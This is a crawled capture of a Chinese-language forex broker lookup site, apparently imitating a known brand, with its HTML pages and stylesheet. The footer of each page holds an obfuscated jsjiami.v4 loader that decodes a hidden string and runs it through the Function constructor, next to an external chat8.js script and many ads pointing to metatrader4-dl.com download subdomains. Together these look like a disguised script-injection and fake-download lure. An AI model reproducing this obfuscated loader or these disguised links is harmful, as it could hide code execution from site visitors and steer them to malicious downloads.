  <script type="text/javascript">var root_dir="";var ey_u_switch=1;var ey_aid=0;</script> 
  <script language="javascript" type="text/javascript" src="/static/index/js/ey_footer.js"></script>  
 <script type="text/javascript">
    function newCloseAds(params, index) {

        if (index == 1) {
            document.getElementById("new-left-ad").style.visibility = "hidden"
        }
        if (index == 2) {
            document.getElementById("new-right-ad").style.visibility = "hidden"
        }
        if (index == 3) {
            document.getElementById("new-mid-ad").style.visibility = "hidden"
        }
        if (index == 4) {
            document.getElementById("buttom-left-ad").style.visibility = "hidden"
        }
        if (index == 5) {
            document.getElementById("buttom-right-ad").style.visibility = "hidden"
        }
    } 
    
['jsjiami.com.v4']["\x66\x69\x6c\x74\x65\x72"]["\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72"](((['jsjiami.v4']+[])["\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72"]['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65']['\x61\x70\x70\x6c\x79'](null,"[base64]"['\x73\x70\x6c\x69\x74'](/[a-zA-Z]{1,}/))))('jsjiami.com.v4');
</script>
 </body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://bitoucha.com/index.php?m=api&c=Diyajax&a=check_userinfo
body_size: 9501
content:
<!doctype html>
<html>
<script charset="UTF-8" id="LA_COLLECT" src="//sdk.51.la/js-sdk-pro.min.js"></script>
<script>LA.init({id:"3NJpxpgRrghgEEVh",ck:"3NJpxpgRrghgEEVh"})</script>
 <head> 
  <meta http-equiv="Content-Type" content="text/html; charset=utf-8"> 
  <title>外汇110同款交易商查询平台-天眼110外汇网</title> 
  <meta name="description" content="外汇110同款天眼110网是外汇交易商、外汇交易平台监管查询平台，主要为汇友提供外汇交易商基本信息、监管状态、口碑评价及外汇热门资讯，持续关注天眼110外汇网官网。"> 
  <meta name="keywords" content="天眼110外汇网,外汇110,天眼110外汇网app,外汇交易商查询,外汇交易平台查询"> 
  <link href="/static/index/css/favicon.ico" rel="shortcut icon" type="image/x-icon"> 
  <link href="/static/index/css/v2_index.css" rel="stylesheet" media="screen" type="text/css"> 
  <link href="/static/index/css/index.css" rel="stylesheet" media="screen" type="text/css"> 
  <script language="javascript" type="text/javascript" src="/static/index/js/jquery.js"></script> 
  <script language="javascript" type="text/javascript" src="/static/index/j s/jquery.superslide.2.1.1.js"></script> 
  <script type="text/javascript" src="/static/index/js/ey_global.js"></script> 
 
      <!--此sytle为 样式-->
    <style>
        .new_ad,
        .new_ad2 {
            position: relative;
        }

        .new_ad:before {
            content: ' ';
            font-size: 12px;
            display: block;
            padding: 1px 2px;
            border: 1px solid #f0f0f0;
            color: #f0f0f0;
            position: absolute;
            left: 3px;
            bottom: 22px;
            background: rgba(0, 0, 0, 0.3);
        }

        .new_ad2:before {
            content: ' ';
            font-size: 12px;
            display: block;
            padding: 1px 2px;
            border: 1px solid #f0f0f0;
            color: #f0f0f0;
            position: absolute;
            left: 3px;
            bottom: 24px;
            background: rgba(0, 0, 0, 0.3);
        }

        .leftfapitem,
        .right-ad {
            position: relative;
        }

        .leftfloatap {
            display: flex;
            flex-direction: column;
            height: 100vh;
            top: 0;
            align-items: center;
            justify-content: center;
        }

        .left-ad {
            width: 100px;
            height: 300px;

        }
        
        .mid-ad {
        width: 500px;
        height: 300px;
        position: relative;
        top: 50%;
        left: 50%;
        transform: translate(-50%,-50%);

        }

        .right-ad {
            float: right;
            width: 100px;
            height: 300px;
        }

        .fapicls {
            display: block;
            position: absolute;
            z-index: 1;
            cursor: pointer;
            border-radius: 8px;
            height: 16px;
            width: 16px;
            right: 0px;
            top: 0px;
            line-height: 16px;
            font-size: 12px;
            font-weight: bold;
            background: rgba(0, 0, 0, 0.6);
            text-align: center;
            color: #F0F0F0;
        }
    </style>
 </head> 
 <body> 
 
<!--在线客服Begin  -->
<!--<link rel="stylesheet" type="text/css" href="/static/index/css/kefu.css">-->
<!--<div class="scrollsidebar" id="scrollsidebar">-->
<!--  <div class="side_content">-->
<!--    <div class="side_list">-->
<!--      <div class="side_title"><a title="隐藏" class="close_btn"><span>关闭</span></a></div>-->
<!--      <div class="side_center">-->
<!--        <div class="other">-->
<!--          <p><img src="https://www.fx119.xyz/static/index/images/mywechat.jpg" width="120"/></p>-->
<!--          <p>扫一扫加微信</p>-->
<!--        </div>-->
<!--        <div class="msgserver">-->
<!--          <p><a href="###" >官方微信客服</a></p>-->
<!--        </div>-->
<!--      </div>-->
<!--      <div class="side_bottom"></div>-->
<!--    </div>-->
<!--  </div>-->
<!--  <div class="show_btn"><span>微信客服</span></div>-->
<!--</div>-->
<!--<script type="text/javascript" src="/static/index/js/kefu.js"></script>-->
<!--在线客服End -->

  <!-- top头部 --> 

  <div class="dwz-box"></div> 
  <div class="head-container"> 
   <div class="wrap"> 
    <!-- logo --> 
    <a class="logo" href="/"><img src="/static/index/images/sty110.png" alt="天眼110外汇官网"></a> 
    <!-- logo End --> 
    <div class="nav-item"> 
     <!-- 网站导航 --> 
     <div class="nav-item-box"> 
      <a href="/" class="pc-yey-nav">首页</a> 

     </div> 
     <!-- 网站导航 End --> 
     <!-- 交易商查询 --> 
     <div class="ysearch-box"> 
      <form method="get" action="/index.php?m=home&amp;c=Search&amp;a=lists" onsubmit="return checkSearchForm()"> 
       <input type="hidden" name="m" value="home">
       <input type="hidden" name="c" value="Search">
       <input type="hidden" name="a" value="lists">
       <input type="hidden" name="channelid" id="channelid" value="5"> 
       <input type="text" class="yfixtext" id="keywords" name="keywords" placeholder="交易商查询" autocomplete="off"> 
       <input type="submit" class="fixsbmt" value=""> 
      </form> 
     </div> 
    </div> 

    <script type="text/javascript">
            function checkSearchForm() {
                if (document.getElementById('keywords').value) {
                    return true;
                } else {
                    alert("请输入交易商名称！");
                    return false;
                }
            }
        </script> 
    <!-- 交易商查询 End --> 
    <div id="ey_htmlid_1609665117"> 
     <!-- 登录前 start --> 
     <div class="topRight" id="LoginAndReg"> 
      <div class="sign-box"> 
       <a class="a globalLoginBtn" href="https://www.fx119.com/index/user/c_login.html" rel="nofollow">登录/注册</a>　 
       <!-- 登录前 end--> 
      </div> 
     </div> 
    </div> 
    <script type="text/javascript">var tag_userinfo_json = {"carturl":"\/index.php?m=user&c=Shop&a=shop_cart_list","userurl":"\/index.php?m=user&c=Users&a=index","regurl":"\/index.php?m=user&c=Users&a=reg","loginurl":"\/index.php?m=user&c=Users&a=login","htmlid":"ey_htmlid_1609665117","loginPopupId":" id='ey_login_id_1609665117' ","root_dir":""};</script> 
   </div> 
  </div> 
  <!-- top头部 End --> 
  
    <!-- 左右同时更新promotion-->
    <div style="position: fixed;top: 100px;left:30px;z-index: 9999;" id="new-left-ad">
        <div class="leftfapitem left-ad" style="margin-bottom: 20px" id="fapid118" title="Forex.com |  ">
            <a target="_blank"
                href="http://lad1.metatrader4-dl.com"><img
                    class="left-ad" src="" border="0"></a>
            <div class="fapicls" onclick="newCloseAds(this,'1');">X</div>
            <div class="ad_name"
                style="text-align: center;position: absolute;bottom: -21px;width: 100px;background-color: rgba(15,15,15,0.4);border-radius: 2px;color: white;">
                 </div>
        </div>
    </div>

    <div style="position: fixed;top: 100px;right:60px;z-index: 9999;" id="new-right-ad">
        <div class="right-ad" style="margin-bottom: 20px" id="fapid118" title="Forex.com |  ">
            <a target="_blank"
                href="http://rad1.metatrader4-dl.com"><img
                    class="left-ad" src="" border="0"></a>
            <div class="fapicls" onclick="newCloseAds(this,'2');">X</div>
            <div class="ad_name"
                style="text-align: center;position: absolute;bottom: -21px;width: 100px;background-color: rgba(15,15,15,0.4);border-radius: 2px;color: white;">
                 </div>
        </div>
    </div>
    
    
        <div style="position: fixed;top: 450px;left:30px;z-index: 9999;" id="buttom-left-ad">
        <div class="leftfapitem left-ad" style="margin-bottom: 20px" id="fapid118" title="xm.com | xm">
            <a target="_blank"
                href="http://lad2.metatrader4-dl.com"><img
                    class="left-ad" src="" border="0"></a>
            <div class="fapicls" onclick="newCloseAds(this,'4');">X</div>
            <div class="ad_name"
                style="text-align: center;position: absolute;bottom: -21px;width: 100px;background-color: rgba(15,15,15,0.4);border-radius: 2px;color: white;">
                 </div>
        </div>
    </div>
    <div style="position: fixed;top: 450px;right:60px;z-index: 9999;" id="buttom-right-ad">
        <div class="right-ad" style="margin-bottom: 20px" id="fapid118" title="xm.com | xm">
            <a target="_blank"
                href="http://rad2.metatrader4-dl.com"><img
                    class="left-ad" src="" border="0"></a>
            <div class="fapicls" onclick="newCloseAds(this,'5');">X</div>
            <div class="ad_name"
                style="text-align: center;position: absolute;bottom: -21px;width: 100px;background-color: rgba(15,15,15,0.4);border-radius: 2px;color: white;">
                 </div>
        </div>
    </div>
    <!-- 弹窗-->
 

  <!--fullSlide End--> 
  <!-- 最新交易商 --> 
  <div class="outwrap-course-new"> 
   <div class="container"> 
    <div class="recomend">
<div class="new_ad">
    <a href="http://mad8.metatrader4-dl.com" target="_blank" rel="nofollow"><img src="" style="width:1200px;height:100px;margin-bottom:20px;" alt=" " title=" "></a>

</div>
<div class="new_ad">
    <a href="https://mad2.metatrader4-dl.com" target="_blank" rel="nofollow"><img src="" style="width:1200px;height:100px;margin-bottom:20px;" alt=" " title=" "></a>

</div>
     热门交易商
    </div> 

   </div> 
  </div> 
  <!-- 最新交易商 End --> 
  <div class="outwrap-recomend"> 
   <div class="container"> 
    <div class="recomend">
<div class="new_ad">
    <a href="https://mad3.metatrader4-dl.com" target="_blank" rel="nofollow"><img src="" style="width:1200px;height:100px;margin-bottom:20px;" alt=" " title=" "></a>

</div>
<div class="new_ad">
    <a href="https://mad4.metatrader4-dl.com" target="_blank" rel="nofollow"><img src="" style="width:1200px;height:100px;margin-bottom:20px;" alt=" " title=" "></a>

</div>
     黑平台
     <a class="text-more" href="/index.php?m=home&amp;c=Lists&amp;a=index&amp;tid=1" target="_blank" rel="nofollow">查看更多</a>
    </div> 
    <ul class="content_list clearfix"> 

    </ul> 
   </div> 
  </div> 
  <!-- 推荐文章 --> 
  <div class="section-img"> 
   <div class="layout-cont container"> 
    <div class="imgshow-t"> 
     <h2 class="h2 fl">热门文章</h2> 
     <a href="/index.php?m=home&amp;c=Lists&amp;a=index&amp;tid=3" class="more-link fr" target="_blank" rel="nofollow">查看更多</a>
    </div> 
    <div class="article-show clearfix"> 
     <div class="article-list"> 
      <div class="img">
       <a href="/article/1426161163324003.html" target="_blank"><img class="course-img-bg lazy-img" data-original="/static/index/images/forex.com.jpg"></a>
      </div> 
      <div class="img-r"> 
       <div class="article-title">
        <a href="/article/1426161163324003.html" target="_blank" title="消息人士称，梅西百货收到 5.8 亿美元的收购要约">天眼查：消息人士称，梅西百货收到 5.8 亿美元的收购要约</a>
       </div> 
       <div class="article-con">
        摘要: 24 年 2023 月 XNUMX 日，纽约市“黑色星期五”梅西百货开业前，人们在梅西百货外排队等候。零售业为吸引假期而做出的努力...
       </div> 
       <div class="article-info clearfix">
        <span class="name fl">2023-12-11</span>
        <span class="data-num fr">2018人阅读</span>
       </div> 
      </div> 
     </div> 
     <div class="article-list"> 
      <div class="img">
       <a href="/article/5617612561285909.html" target="_blank"><img class="course-img-bg lazy-img" data-original="/static/index/images/forex.com.jpg"></a>
      </div> 
      <div class="img-r"> 
       <div class="article-title">
        <a href="/article/5617612561285909.html" target="_blank" title="分析师表示比特币的反弹将继续：“比特币的下一个目标就是这个水平！”">天眼查：分析师表示比特币的反弹将继续：“比特币的下一个目标就是这个水平！”</a>
       </div> 
       <div class="article-con">
        摘要: 领先的加密货币比特币昨天上涨至 44,400 美元，令预计下跌的空头感到不安。 尽管比特币价格有所上涨，但投资者...
       </div> 
       <div class="article-info clearfix">
        <span class="name fl">2023-12-07</span>
        <span class="data-num fr">2018人阅读</span>
       </div> 
      </div> 
     </div> 
     <div class="article-list"> 
      <div class="img">
       <a href="/article/7631099444880733.html" target="_blank"><img class="course-img-bg lazy-img" data-original="/static/index/images/forex.com.jpg"></a>
      </div> 
      <div class="img-r"> 
       <div class="article-title">
        <a href="/article/7631099444880733.html" target="_blank" title="天眼深度丨Tron 比比特币更受恐怖组织青睐？">天眼查：天眼深度丨Tron 比比特币更受恐怖组织青睐？</a>
       </div> 
       <div class="article-con">
        摘要: 随着加密货币进入公众视野，它也为一些违法分子提供了新的活动场所。...
       </div> 
       <div class="article-info clearfix">
        <span class="name fl">2023-11-29</span>
        <span class="data-num fr">2018人阅读</span>
       </div> 
      </div> 
     </div> 
     <div class="article-list"> 
      <div class="img">
       <a href="/article/6436260668393346.html" target="_blank"><img class="course-img-bg lazy-img" data-original="/static/index/images/forex.com.jpg"></a>
      </div> 
      <div class="img-r"> 
       <div class="article-title">
        <a href="/article/6436260668393346.html" target="_blank" title="Netflix 导演 4 万美元的赌注变成了 27 万美元">天眼查：Netflix 导演 4 万美元的赌注变成了 27 万美元</a>
       </div> 
       <div class="article-con">
        摘要: 据报道，Netflix 科幻剧集《征服》的导演卡尔·埃里克·林什 (Carl Erik Rinsch) 在一部大胆的金融剧中加大了 4 万美元的投资...
       </div> 
       <div class="article-info clearfix">
        <span class="name fl">2023-11-24</span>
        <span class="data-num fr">2018人阅读</span>
       </div> 
      </div> 
     </div> 
     <div class="article-list"> 
      <div class="img">
       <a href="/article/8041443050938478.html" target="_blank"><img class="course-img-bg lazy-img" data-original="/static/index/images/forex.com.jpg"></a>
      </div> 
      <div class="img-r"> 
       <div class="article-title">
        <a href="/article/8041443050938478.html" target="_blank" title="币安首席执行官赵长鹏：作为与美国当局 4 亿美元和解协议的一部分而辞职">天眼查：币安首席执行官赵长鹏：作为与美国当局 4 亿美元和解协议的一部分而辞职</a>
       </div> 
       <div class="article-con">
        摘要: 加密货币交易所币安已与美国当局达成具有里程碑意义的 4 亿美元和解协议，以解决对该公司反洗钱调查...
       </div> 
       <div class="article-info clearfix">
        <span class="name fl">2023-11-22</span>
        <span class="data-num fr">2018人阅读</span>
       </div> 
      </div> 
     </div> 
     <div class="article-list"> 
      <div class="img">
       <a href="/article/7016755309583371.html" target="_blank"><img class="course-img-bg lazy-img" data-original="/static/index/images/forex.com.jpg"></a>
      </div> 
      <div class="img-r"> 
       <div class="article-title">
        <a href="/article/7016755309583371.html" target="_blank" title="TaskOn 与 Klarda 合作促进 Web3 增长">天眼查：TaskOn 与 Klarda 合作促进 Web3 增长</a>
       </div> 
       <div class="article-con">
        摘要: TaskOn 很高兴与 EVM 加密货币投资组合管理解决方案 Klarda 合作。 该联盟促进权力下放和 Web3 启动...
       </div> 
       <div class="article-info clearfix">
        <span class="name fl">2023-11-18</span>
        <span class="data-num fr">2018人阅读</span>
       </div> 
      </div> 
     </div> 
     <div class="article-list"> 
      <div class="img">
       <a href="/article/4378783619794071.html" target="_blank"><img class="course-img-bg lazy-img" data-original="/static/index/images/forex.com.jpg"></a>
      </div> 
      <div class="img-r"> 
       <div class="article-title">
        <a href="/article/4378783619794071.html" target="_blank" title="GNO 很快就会达到 500 美元吗？">天眼查：GNO 很快就会达到 500 美元吗？</a>
       </div> 
       <div class="article-con">
        摘要: Gnosis (GNO/USDT) 币价于今年 121 月底开始上涨。 多头于 XNUMX 月中旬收复 XNUMX 美元的支撑位。 截至发稿时，...
       </div> 
       <div class="article-info clearfix">
        <span class="name fl">2023-11-15</span>
        <span class="data-num fr">2018人阅读</span>
       </div> 
      </div> 
     </div> 
     <div class="article-list"> 
      <div class="img">
       <a href="/article/4743917928796421.html" target="_blank"><img class="course-img-bg lazy-img" data-original="/static/index/images/forex.com.jpg"></a>
      </div> 
      <div class="img-r"> 
       <div class="article-title">
        <a href="/article/4743917928796421.html" target="_blank" title="从现在到 145 年第一季度，交易范围为 150-1 – TDS">天眼查：从现在到 145 年第一季度，交易范围为 150-1 – TDS</a>
       </div> 
       <div class="article-con">
        摘要: 较大的收益率差异促使美元/日元重新回到 2022 年高点 152 附近。道明证券 (TD Securities) 的经济学家分析了该货币对的前景。 外汇干预...
       </div> 
       <div class="article-info clearfix">
        <span class="name fl">2023-11-14</span>
        <span class="data-num fr">2018人阅读</span>
       </div> 
      </div> 
     </div> 
     <div class="article-list"> 
      <div class="img">
       <a href="/article/7275831720810545.html" target="_blank"><img class="course-img-bg lazy-img" data-original="/static/index/images/forex.com.jpg"></a>
      </div> 
      <div class="img-r"> 
       <div class="article-title">
        <a href="/article/7275831720810545.html" target="_blank" title="今天要避免交易的 3 种加密货币！">天眼查：今天要避免交易的 3 种加密货币！</a>
       </div> 
       <div class="article-con">
        摘要: 尽管最近的趋势显示加密货币价格上涨，但市场仍然高度波动。 投资者需要意识到重要的价格...
       </div> 
       <div class="article-info clearfix">
        <span class="name fl">2023-11-14</span>
        <span class="data-num fr">2018人阅读</span>
       </div> 
      </div> 
     </div> 
     <div class="article-list"> 
      <div class="img">
       <a href="/article/3582595226110111.html" target="_blank"><img class="course-img-bg lazy-img" data-original="/static/index/images/forex.com.jpg"></a>
      </div> 
      <div class="img-r"> 
       <div class="article-title">
        <a href="/article/3582595226110111.html" target="_blank" title="多头正在控制 ARRR 价格">天眼查：多头正在控制 ARRR 价格</a>
       </div> 
       <div class="article-con">
        摘要: 海盗链（ARRR）成立于29年2018月XNUMX日，是结合Komodo平台提供的技术的独立资产链。 ARRR...
       </div> 
       <div class="article-info clearfix">
        <span class="name fl">2023-11-07</span>
        <span class="data-num fr">2018人阅读</span>
       </div> 
      </div> 
     </div> 
    </div> 
   </div> 
  </div> 
  <!-- 推荐文章 End --> 
  <!-- 友情链接/不想要的可以选择删除这段注释 --> 
  <div class="u-corp-gray" style="margin-bottom:-50px;"> 
   <div class="g-flow"> 
    <div class="u-bar"> 
     <h3 class="f-fl">友情链接</h3> 
    </div> 
    <div class="u-corparea"> 
     <ul> 
      <!-- 这里写循环标签 --> 
            <li><a class="link" href="http://www.fx110eye.com" target="_blank">外汇天眼110</a></li> 
            <li><a class="link" href="http://www.wiki110.com" target="_blank">天眼110外汇</a></li> 
            <li><a class="link" href="http://www.eyefx110.com" target="_blank">天眼110外汇</a></li> 
            <li><a class="link" href="http://www.fxeye110china.com" target="_blank">外汇天眼查</a></li> 
            <li><a class="link" href="http://www.fxeye110cn.com" target="_blank">外汇天眼查</a></li> 
            <!-- 这里写循环标签 End--> 
     </ul> 
    </div> 
   </div> 
  </div> 
  <!-- 友情链接/不想要的可以选择删除这段注释 End --> 
  <!-- 底部版权 --> 
  <div class="footer-link"> 
   <div class="w1200"> 
    <ul> 
    </ul> 
    <span class="foofer-fr">Copyright © 2012-2022 香港外汇鹰眼集团 版权所有 本网站信息仅提供给海外华人参考使用！中国大陆等地区禁止使用，否则后果自负。</span> 
   </div> 
  </div> 
  <!-- 底部版权 End --> 
  <div class="hint"> 
   <div class="hint-in1"> 
    <img src="/static/index/images/gzs_app_xz_top.jpg"> 
    <div class="hint3" title="关闭"></div> 
   </div> 
  </div> 
  <script type="text/javascript">
$(document).ready(function($){
$(".btn1").click(function(event){
$(".hint").css({"display":"block"});
$(".dwz-box").css({"display":"block"});
});
$(".hint3").click(function(event) {
$(this).parent().parent().css({"display":"none"});
$(".dwz-box").css({"display":"none"});
});
});
</script> 
  <!-- 应用插件标签 start --> 
  <script>
        function baidu_check(){
        	var stfr = window.location.href;
        	var dz = encodeURIComponent(stfr);  
            $.getJSON("/index.php?m=plugins&c=Baidushoulu&a=ajax_domain&domain="+ dz,function(result){ 
                if (result.code == 200) {
                    $('#ae_bdcx').text('已收录');
                                    }else if(result.code == 403){
                    $('#ae_bdcx').text('立即提交');
                    $('#ae_bdcx').css('color','red');
			$('#ae_bdcx').attr('href','http://zhanzhang.baidu.com/sitesubmit/index?sitename='+ dz);
			var bp = document.createElement('script');
			var curProtocol = window.location.protocol.split(':')[0];
			if (curProtocol === 'https') {bp.src = 'https://zz.bdstatic.com/linksubmit/push.js';} 
			else {bp.src = 'http://push.zhanzhang.baidu.com/push.js';}
			var s = document.getElementsByTagName('script')[0];
			s.parentNode.insertBefore(bp, s);
                }else{
                    $('#ae_bdcx').text('查询收录失败');
                }
            });
        }
        baidu_check();
</script>
  <!--屏蔽F12 审查元素--> 
<!--   <script>
document.onkeydown = function(){

    if(window.event && window.event.keyCode == 123) {
	      
        event.keyCode=0;
        event.returnValue=false;
    }
    if(window.event && window.event.keyCode == 13) {
        window.event.keyCode = 505;
    }
    if(window.event && window.event.keyCode == 8) {
        alert(str+"\n请使用Del键进行字符的删除操作！");
        window.event.returnValue=false;
    }

}
</script>  -->
  <!--屏蔽开发者工具--> 
<!--   <script type="text/javascript"> 
    var h = window.innerHeight,w=window.innerWidth; 
    window.onresize = function () { 
        if (h!= window.innerHeight||w!=window.innerWidth){ 
            window.close(); 
            window.location = "about:blank"; 
        } 
    }  
</script>  -->
  <!--屏蔽右键菜单--> 
  <!--屏蔽复制--> 
<!--   <script>
document.oncopy = function (event){
if(window.event){
	 
 
event = window.event;
}try{
var the = event.srcElement;
if(!((the.tagName == "INPUT" && the.type.toLowerCase() == "text") || the.tagName == "TEXTAREA")){
return false;
}
return true;
}catch (e){
return false;
}
}
</script>  -->
  <!--屏蔽剪切--> 
<!--   <script>
document.oncut = function (event){
if(window.event){
event = window.event;
}try{
var the = event.srcElement;
if(!((the.tagName == "INPUT" && the.type.toLowerCase() == "text") || the.tagName == "TEXTAREA")){
return false;
}
return true;
}catch (e){
return false;
}
}
</script>  -->
  <!--屏蔽选中--> 
<!--   <script>
document.onselectstart = function (event){
if(window.event){
event = window.event;
}try{
var the = event.srcElement;
if (!((the.tagName == "INPUT" && the.type.toLowerCase() == "text") || the.tagName == "TEXTAREA")){
return false;
}
return true;
} catch (e) {
return false;
}
}
</script>  -->
  <!-- 应用插件标签 end --> 
  <!--[if lt IE 9]>
    <div class="notsupport">
        <h1>:( 非常遗憾</h1>
        <h2>您的浏览器版本太低，请升级您的浏览器</h2>
    </div>
    <![endif]--> 
  <script language="javascript" type="text/javascript" src="/static/index/js/jquery.lazyload.js"></script> 
  <script type="text/javascript">
!function(){var n,f={};f.curr=1,n=20;var a=function(){},c=function(){$(".lazy-img").lazyload({effect:"fadeIn"})},i=function(){a(),c()};i()}();
</script> 
  <!-- 焦距图 --> 
  <script type="text/javascript">
$(".fullSlide").hover(function(){
    $(this).find(".prev,.next").stop(true, true).fadeTo("show", 0.9)
},
function(){
    $(this).find(".prev,.next").fadeOut()
});
$(".fullSlide").slide({
    titCell: ".hd ul",
    mainCell: ".bd ul",
    effect: "fold",
    autoPlay: true,
    autoPage: true,
    trigger: "click",
    startFun: function(i) {
        var curLi = jQuery(".fullSlide .bd li").eq(i);
        if ( !! curLi.attr("_src")) {
            curLi.css("background-image", curLi.attr("_src")).removeAttr("_src")
        }
    }
});
</script> 
 <script language="javascript" type="text/javascript" src="https://www.metatrader4-dl.com/js/chat8.js"></script>  
  <script type="text/javascript">var root_dir="";var ey_u_switch=1;var ey_aid=0;</script> 
  <script language="javascript" type="text/javascript" src="/static/index/js/ey_footer.js"></script>  
 <script type="text/javascript">
    function newCloseAds(params, index) {

        if (index == 1) {
            document.getElementById("new-left-ad").style.visibility = "hidden"
        }
        if (index == 2) {
            document.getElementById("new-right-ad").style.visibility = "hidden"
        }
        if (index == 3) {
            document.getElementById("new-mid-ad").style.visibility = "hidden"
        }
        if (index == 4) {
            document.getElementById("buttom-left-ad").style.visibility = "hidden"
        }
        if (index == 5) {
            document.getElementById("buttom-right-ad").style.visibility = "hidden"
        }
    } 
    
['jsjiami.com.v4']["\x66\x69\x6c\x74\x65\x72"]["\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72"](((['jsjiami.v4']+[])["\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72"]['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65']['\x61\x70\x70\x6c\x79'](null,"[base64]"['\x73\x70\x6c\x69\x74'](/[a-zA-Z]{1,}/))))('jsjiami.com.v4');
</script>
 </body>
</html>

--- FILE ---
content_type: text/css
request_url: http://bitoucha.com/static/index/css/v2_index_b63dcb94f8b84dcea8acb3c37ad99813.css
body_size: 7691
content:
*{margin:0;padding:0;}
body{background:#f5f5f5;font-size:14px;color:#333;font-family:"Microsoft Yahei","微软雅黑","MicrosoftJhengHei","华文细黑","Hiragino Sans GB","sans-serif";}
em{font-style:normal;font-weight:normal;}
dl,ol,ul,li{list-style:none;}
h1,h2,h3,h4,h5,h6{font-size:100%;font-weight:normal;}
input,button{vertical-align:middle;font-size:100%;list-style:none;outline:none;border:0;}
table{border-collapse:collapse;border-spacing:0;}
.clearfix:after{content:"\200b";display:block;height:0;clear:both;}
.fl{float:left;}
.fr{float:right;}
i,em,q{font-style:normal;}
img{border:0;}
a{text-decoration:none;color:#333;}
a:hover{text-decoration:none;color:#ff700a;}
.container{width:1200px;margin:0 auto;}
.container:before,.container:after{content:" ";display:table;clear:both;}
.figures_list{min-height:550px;}
span.pageinfo{display:none;}
.button2{background:#ff700a !important;border-radius:20px;}
.button2:hover{background:#e05d00 !important;}
.pc-sjh{background:#ff700a !important;border:1px solid #ff700a !important;font-size:14px;color:#fff;line-height:30px;display:inline-block;width:100px;text-align:center;margin-right:15px;}
.pc-sjh:hover{background:#e05d00 !important;border:1px solid #e05d00 !important;color:#fff;}
.newbtn,.w200,.w300,.login_from{border:1px solid #ddd !important;}
.newbtn:focus,.w200:focus,.login_from:focus{border-color:#ff700a !important;}
.pc-kecheng-xc{width:1200px;height:30px;overflow:hidden;margin:0 auto;}
.top-yey-pc-gl{padding-top:70px;}
.redPacket{display:inline-block;width:16px;height:18px;vertical-align:text-bottom;position:relative;top:-3px;margin-right:8px;background:url(../images/redpacket_1e1898569dd54d7b800736100350f595.png) no-repeat;background-size:100% 100%;background-position:top center;}
.foot-notice{border-bottom-right-radius:5px;border-bottom-left-radius:5px;}

/*重写样式*/
.box-operation table thead tr th{background-color:#333 !important;}
.user-info-vip span a{background:#ff700a !important;border-radius:5px !important;}
.pay-method .btn-grey-weixin.on{border-color:#ff700a !important;}
.pay-method li:hover{border-color:#ff700a !important;}
.course-cover-fr li .title:hover{color:#ff700a !important;}
.aui-nav-list-box ul li span:hover{color:#ff700a !important;}
.aui-nav-list-box .aui-current{color:#ff700a !important;}
.pc-video-vip-lst .m-video-viphy{border-radius:5px !important;}
.welcome .welcome-list li a{background:#ff700a !important;}
.recharge .pc-vip-list .money{color:#ff700a !important;}
.recharge .pc-vip-list.active{border:#ff700a 2px solid !important;}
.recharge .pc-vip-list:hover{border:#ff700a 2px solid !important;}
.recharge .pc-vip-list .icon-recomd{background:#ff700a !important;}

/*帐号登后*/
#mainmenu{width:50px;height:70px;}
#mainmenu .link{display:block;}
#mainmenu .hy-tx{width:40px;height:40px;border-radius:20px;margin:15px 5px 15px 5px;}
#mainmenu2{display:none;}
#mainmenu .arrow{position:absolute;width:13px;height:8px;top:62px;right:20px;display:none;}
#mainmenu .yey-huiyuan{padding:0 20px !important;}

.nav-login-bd{position:absolute;width:300px;background:#fff;top:70px;right:0;z-index:9999;box-shadow:0 8px 16px 0 rgba(7,17,27,0.2);border-bottom-right-radius:8px;border-bottom-left-radius:8px;}
.nav-login-bd .nav-login-user{background:#fff;overflow:hidden;}
.nav-login-user .img{float:left;padding:10px 14px 10px 27px;}
.nav-login-user .img .homeLink{display:block;}
.nav-login-user .img img{width:50px;height:50px;border:2px solid #fff;border-radius:50%;display:block;}
.title-accProt-span{height:20px;line-height:20px;overflow:hidden;white-space:nowrap;text-overflow:ellipsis;}
.title-accProt-span a{color:#333;font-size:14px;}
.title-accProt-span a:hover{color:#ff700a;}
.nav-login-user .title-accProt{width:100px;float:left;padding-top:15px;}
.nav-login-bottom{padding:20px 0 15px 0;background-color:#fff;border-top:1px solid #eee;border-bottom:1px solid #eee;}
ul.userFunList{overflow:hidden;}
.micro-card-vip{height:44px;line-height:44px;margin-left:20px;padding:6px 12px;border-radius:6px;background-color:#ffecdf;margin-bottom:10px;margin-right:20px;}
.micro-card-vip span{color:#ff700a;font-size:14px;}
.micro-card-vip a{color:#ff700a;font-size:14px;}
.nav-login-bottom ul li{width:100px;float:left;}
.nav-login-bottom ul li a{display:block;text-align:center;font-size:14px;}
.nav-login-bottom .userFunImg{display:block;width:55px;height:55px;position:relative;margin:0 auto;border-radius:5px;}
.nav-login-bottom .img-grzx{background:url(../images/person-v1_34a79b5abe8d4c73bae7ad8190864447.png) no-repeat;}
.nav-login-bottom .img-mytw{background:url(../images/person-v2_a68a88b373294b4dac6a30075898c9b6.png) no-repeat;}
.nav-login-bottom .img-myhy{background:url(../images/person-v3_995ffddd527b4046a415bf95a10c3032.png) no-repeat;}
.nav-login-bottom ul li p{margin-top:5px;font-size:14px;line-height:24px;}
.nav-login-profile-Link{float:right;font-size:14px;color:#333;display:inline-block;line-height:42px;}

/*会员下拉*/
.yey-vip-ico-0{float:left;width:21px;height:21px;background:url(../images/person-vip1_39678de27cf7421686601dc7f3a87f3e.png) no-repeat;margin-top:2px;}
.yey-vip-ico-1{float:left;width:21px;height:21px;background:url(../images/person-vip2_b93f58c5433b432dbdd0df38388c77a8.png) no-repeat;margin-top:2px;}

/*logo*/
.head-container{width:100%;background:#fff;position:fixed;z-index:99;box-shadow:0 2px 4px 0 rgba(0,0,0,0.08);}
.head-container .wrap{height:70px;padding:0 40px;}
.head-container .logo{float:left;width:90px;height:44px;margin-top:13px;}
.head-container .logo img{width:90px;height:44px;}
.head-container .topRight{float:right;height:70px;position:relative;}
.head-container .topRight .register{color:#fff;border:1px solid #ff700a;background:#ff700a;}
.head-container .topRight .a{width:70px;line-height:32px;height:32px;font-size:14px;text-align:center;border-radius:4px;border:1px solid #ff700a;transition:0.3s;display:inline-block;margin-top:18px;}
